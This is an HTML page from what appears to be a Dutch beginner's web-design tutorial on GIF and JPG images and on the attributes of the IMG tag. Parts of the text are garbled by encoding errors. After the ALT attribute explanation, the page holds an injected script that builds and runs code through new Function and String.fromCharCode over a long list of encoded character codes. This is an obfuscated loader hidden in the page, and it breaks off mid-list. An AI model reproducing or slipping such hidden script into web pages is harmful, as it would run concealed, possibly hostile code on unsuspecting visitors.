               <div id="title-left"><h1>Afbeeldingen</h1></div>
            
            </div>        
        
                        
            <div id="title_frame_bottom_objects"> 
              
                    <div id="title_left">
                    
                            <!--END breadcrumb_on -->
                                       
                                                        
                    </div>
                
                <div class="clear"></div>  
                
            </div>
            
            
       
    </div><!--END TITLE FRAME -->
    
    
</div>

</div><!--END TEXTURE -->

<!-- ******************** CONTENT START ******************** -->

<div id="content-full">

<div id="texture-content">         

<div id="content">


<!--TEXT CONTENT -->
<div class="right-content">


	<div id="post-64" class="post-64 page type-page status-publish hentry">
    
           <p><strong>7.1 Het verschil tussen GIF en JPG afbeeldingen</strong></p>
<p>Een afbeelding wordt in een bepaald formaat opgeslagen. Dat formaat kan je herkennen aan de extensie. In Windows kan je die extensie zien door de functie gekende extensie’s verbergen uit te schakelen. Dit doe je in de Windows verkenner in het menu Extra onder Mapopties in het tabblad Weergave. Daar kruis je de functie Bestandsextensies verbergen voor gekende bestandstypen uit. Zo zie je de extensie (en dus het formaat) van al je documenten en afbeeldingen.</p>
<p>De meeste afbeeldingen op internet zijn ofwel GIF op JPG (of JPEG) afbeeldingen. Deze twee formaten hebben elk hun eigen voor- en nadelen. Een overzicht:</p>
<p>GIF JPG</p>
<p>Aantal kleuren 256 16,7 miljoen</p>
<p>Vervorming van het origineel Nee Ja</p>
<p>Bestandsgrootte Heel klein Klein</p>
<p>Best geschikt voor Logo’s, tekeningen met weinig kleuren Foto’s en tekeningen met veel kleuren (bvb. met schaduwen)</p>
<p>Vrijwel alle tekenprogramma’s ondersteunen deze formaten, Paint voor Windows helaas niet. Het gratis programma IrfanView  is een gratis programma dat afbeeldingen kan openen en opslaan onder een ander formaat. Je kan bvb. eenvoudige tekeningen voor je site maken in Paint voor Windows, die opslaan als bitmap (BMP), het enige formaat dat Paint ondersteunt, de afbeelding daarna openen met IfranView, voor Opslaan als kiezen en opslaan in een ander formaat (best ook in een andere map om het verschil te zien). Het formaat kan je kiezen onder Bestandstype in het Opslaan of Opslaan als venster, dit is trouwens bij elk programma zo. Op deze manier kan je gratis eenvoudige figuren maken voor je site.</p>
<p>Je kan natuurlijk ook programma���������������������������������s kopen om ingewikkeldere afbeeldingen te maken, maar dat is eerder weggelegd voor gevorderden die goed weten wat ze kopen. Enkele voorbeelden van zulke programma’s zijn: Paint Shop Pro (een redelijk eenvoudig alles-in-één programma), CorelDRAW (heel duur tekenprogramma, voor experts) en PhotoShop (duur programma om foto�����s mee te bewerken).</p>
<p><strong>7.2 Afbeeldingen op je site plaatsen</strong></p>
<p>Een afbeelding plaats je op je site met de volgende code:</p>
<p><code class="codess">&lt;IMG SRC=”afbeelding.gif” WIDTH=”50″ HEIGHT=”100″ ALIGN=”middle” BORDER=”0″ ALT=”Dit is een afbeelding”&gt;</code></p>
<p>Je hebt geen eindtag nodig. De elementen worden hieronder uitgelegd: SRC=”afbeelding.gif��� De bestandsnaam + extensie van de afbeelding. Dit element is verplicht</p>
<p><code class="codess">WIDTH=”50″ HEIGHT=”100″</code> Respectievelijk de breedte en hoogte van je afbeelding in pixels. Normaal kan je die ergens in je tekenprogramma zien (onder Image Information of het openen venster). Deze elementen plaats je best in de tag zodat de je browser een plaats voor je afbeelding kan reserveren in de lay-out voordat hij ingeladen is. Als je het ene element in de tag plaatst, moet je het andere er ook in plaatsen</p>
<p><code class="codess">ALIGN=”middle���</code> Dit element zegt hoe de tekst naast je afbeelding gepositioneerd moet worden. Ze kan de waarden top (bovenaan), middle (in het midden gemeten vanaf de onderkant van de letters), absmiddle (perfect in het midden) of bottom (onderaan) bevatten.</p>
<p><code class="codess">BORDER=�����0″</code> Dit element vertelt hoe breed het gekleurde randje rond je afbeelding in pixels moet zijn als het een link is (vgl. met een link die gekleurd en onderlijnd is). Dit laat je best op 0, omdat dat randje meestal lelijk is en je afbeelding verpest.</p>
<p><code class="codess">ALT=”Dit is een afbeelding”</code> In dit element plaats je een beschrijving van de afbeelding. Op die manier weet je bezoeker al welke afbeelding daar zal komen voordat de afbeelding ingeladen is.<!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script type='text/javascript'>(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 